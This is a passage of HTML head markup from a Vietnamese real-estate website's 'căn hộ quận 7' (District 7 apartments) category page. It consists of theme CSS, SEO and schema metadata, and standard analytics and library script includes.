img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h3{font-size:.9375em}h4{font-size:.8125em}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.875em 0 1.8125em;height:0}i{font-style:italic;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h3,h4{line-height:1.4}h1{font-size:1.625em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}body{color:#333;font-family:Helvetica,Arial,sans-serif}i.icontag,i.iconemail{color:#83C000;padding-right:10px}.locxanh2{background-color:rgba(195,195,195,.18);line-height:26px;padding:20px;margin-bottom:10px;border:solid 1px #E4E4E4}i.phone{font-style:normal;color:#FF5722;font-size:26px;font-weight:700;padding:10px 0;text-align:center;display:block;margin-bottom:10px;border:2px solid rgb(202,202,202);border-radius:10px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.tx-div{display:block;height:1px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:100%}.locxanh h3:before{font-family:"icomoon"!important;content:"\e005"!important;padding-right:10px}.locxanh h3{font-size:14px;text-transform:uppercase;font-weight:700;color:#fff;background:#83C000;margin-bottom:10px;padding:10px 15px 10px;margin:0 0 10px;font-family:customFont,helvetica,arial,sans-serif!important}.gach{border-bottom:1px dashed #ccc;margin-bottom:0;font-size:14px;padding:3px 0}.locto{font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility;color:#333}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.475em 0 1.4125em;height:0}@font-face{font-display:swap;font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icontag:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.phone:before{font-family:"icomoon"!important;font-style:normal;font-size:24px;padding-right:10px;color:rgb(202,202,202);content:"\e600"!important}.iconemail:before{font-family:"icomoon"!important;font-style:normal;content:"\e008"!important}ul.header-nav a.nav-top-link{color:#545454;opacity:.9;padding:8px}.flatsome_recent_posts .post_comments{display:none}#masthead .mobile-menu{display:none!important}.hide-for-small{display:inherit!important}.columns{float:left;min-height:1px;padding:0 15px;position:relative}.row:after{content:" ";display:table}</style><link rel="preload" href="https://centralland.com.vn/wp-content/cache/min/1/85a3e820978a9e713a397867290cfbc5.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="căn hộ quận 7" />
	<meta property="og:url" content="https://centralland.com.vn/can-ho-quan-7/" />
	<meta property="og:site_name" content="Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://centralland.com.vn/can-ho-quan-7/","url":"https://centralland.com.vn/can-ho-quan-7/","name":"căn hộ quận 7","isPartOf":{"@id":"https://centralland.com.vn/#website"},"primaryImageOfPage":{"@id":"https://centralland.com.vn/can-ho-quan-7/#primaryimage"},"image":{"@id":"https://centralland.com.vn/can-ho-quan-7/#primaryimage"},"thumbnailUrl":"https://centralland.com.vn/wp-content/uploads/2024/06/Blue-forest-ecovillage-6.jpg","breadcrumb":{"@id":"https://centralland.com.vn/can-ho-quan-7/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://centralland.com.vn/can-ho-quan-7/#primaryimage","url":"https://centralland.com.vn/wp-content/uploads/2024/06/Blue-forest-ecovillage-6.jpg","contentUrl":"https://centralland.com.vn/wp-content/uploads/2024/06/Blue-forest-ecovillage-6.jpg","width":900,"height":506},{"@type":"BreadcrumbList","@id":"https://centralland.com.vn/can-ho-quan-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://centralland.com.vn/"},{"@type":"ListItem","position":2,"name":"căn hộ quận 7"}]},{"@type":"WebSite","@id":"https://centralland.com.vn/#website","url":"https://centralland.com.vn/","name":"Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand","description":"Mua được căn hộ sinh lợi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralland.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//3lichat.us' />
<link rel='dns-prefetch' href='//images.dmca.com' />
<link rel='dns-prefetch' href='//www.googleadservices.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//3lichat.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo; căn hộ quận 7" href="https://centralland.com.vn/can-ho-quan-7/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://centralland.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centralland.com.vn/wp-json/wp/v2/categories/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralland.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<!-- person Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"Linh Nguyen","url":"https:\/\/centralland.com.vn","sameAs":["https:\/\/www.facebook.com\/nguyenlinh.ceo.faceseo","https:\/\/plus.google.com\/u\/0\/100147820576270839614"]}</script><!-- / person Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang ch\u1ee7","url":"https:\/\/centralland.com.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gi\u1edbi thi\u1ec7u","url":"https:\/\/centralland.com.vn\/lien-he\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"D\u1ef1 \u00e1n HOT","url":"https:\/\/centralland.com.vn\/ha-do-centrosa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n H\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 Ph\u1ed1 Khang \u0110i\u1ec1n B\u00ecnh Ch\u00e1nh","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9 D1 Mension","url":"https:\/\/centralland.com.vn\/canho-gia-ban-can-ho-d1-mension-q1\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0 \u0110\u00f4 Centrosa Qu\u1eadn 10","url":"https:\/\/centralland.com.vn\/can-ho-ha-do-centrosa-garden-tai-quan-10\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lakeview City Novaland","url":"https:\/\/centralland.com.vn\/canho-duan-lakeviewcity-novalandquan2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 ph\u1ed1 < 3 t\u1ec9","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tin t\u1ee9c B\u0110S","url":"https:\/\/centralland.com.vn\/tin-tuc-bds-nong-hoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/centralland.com.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/centralland.com.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"http:\/\/centralland.com.vn\/can-ho-quan-7\/","name":"c\u0103n h\u1ed9 qu\u1eadn 7"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="google-site-verification" content="ZT_d_s5RHlMst5xoIRcwD45PV9fOCmGOyt3E7OMlZ0M" />
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80482551-1', 'auto');
  ga('send', 'pageview');

</script>

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://centralland.com.vn/wp-content/themes/flatsome/css/ie8.css"><script src="//cdn.jsdelivr.net/g/mutationobserver/"></script><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><!-- Custom CSS Codes --><style type="text/css"> #masthead{ height:110px;}#logo a img{ max-height:80px} #masthead #logo{width:350px;}#masthead #logo a{max-width:350px} #masthead.stuck.move_down{height:70px;}.wide-nav.move_down{top:70px;}#masthead.stuck.move_down #logo a img{ max-height:60px } ul.header-nav li a {font-size:90%} #masthead{background-color:#fff; background-image:url('https://centralland.com.vn/wp-content/uploads/2021/05/bg-header-1.jpg'); background-repeat:repeat-x ;} .slider-nav-reveal .flickity-prev-next-button, #main-content{background-color:#ffffff!important} .wide-nav {background-color:#83c000} #top-bar{background-color:#82c43c } .ux-timer-text.primary span .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#82c43c;}#submit.disabled:hover, #submit.disabled:focus, #submit[disabled]:hover, #submit[disabled]:focus, button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus, input[type="submit"].disabled:hover, input[type="submit"].disabled:focus, input[type="submit"][disabled]:hover, input[type="submit"][disabled]:focus,#submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled],button[disabled], .button[disabled],button[disabled]:hover, .button[disabled]:hover, .ux-timer.primary span, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#82c43c}button[disabled], .button[disabled],.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#82c43c;}.blockUI:before,.processing:before,.ux-loading{border-left-color:#82c43c;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#82c43c!important}.flickity-prev-next-button:hover svg, .flickity-prev-next-button:hover .arrow, .featured-box:hover svg, .featured-img svg:hover{fill:#82c43c!important;}.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#82c43c!important; border-color:#82c43c!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#d26e4b}.secondary.alt-button,li.menu-sale a{color:#d26e4b!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#d26e4b}.button.secondary,.button.secondary{border-color:#d26e4b;}.secondary.alt-button:hover{color:#FFF!important;background-color:#d26e4b!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#7a9c59!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#7a9c59}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#7a9c59;border-color:#7a9c59;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59} a,.icons-row a.icon{color:#88c20c}.cart_list_product_title{color:#88c20c!important}.icons-row a.icon{border-color:#88c20c;}.icons-row a.icon:hover{background-color:#88c20c;border-color:#88c20c;} .label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Xem nhiều";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important} .ux-header-element a {color:#FFFFFF;display:inline-block;margin-left:7.5px;border:1px solid #3eac2f;padding:8px 15px !important;line-height:16px;font-size:14px !important;background-color:#FF5722;box-shadow:0 0 25px 0 rgba(121, 118, 118, 0.4);}.absolute-footer {display:block;}.ux-box a {color:#61b838;}.featured_gia {color:#fd5353;font-weight:bold;}hr {border:solid rgba(187, 187, 187, 0.68);border-width:1px 0 0;clear:both;margin:0.8em 0 0.8em;height:0;}.featured_vitri {color:#41b04f;font-weight:bold;}.ux-box h4 {height:66px;overflow:hidden;margin-bottom:5px;font-size:14px;font-weight:normal;line-height:24px;text-transform:none;}.inner-wrap {box-shadow:0 5px 5px #bbb;border:solid 1px rgba(90, 183, 61, 0.47);}.loctrang2 {border:3px solid #e8ad3a;padding:20px;background:rgba(0, 2, 84, 0.74);color:#fff;padding-left:50px;}p.dkkd {position:absolute;background:rgb(3,25,98);background:-moz-linear-gradient(top, rgba(3,25,98,1) 0%, rgba(34,122,215,1) 100%);background:-webkit-linear-gradient(top, rgba(3,25,98,1) 0%,rgba(34,122,215,1) 100%);background:linear-gradient(to bottom, rgba(3,25,98,1) 0%,rgb(233, 191, 94) 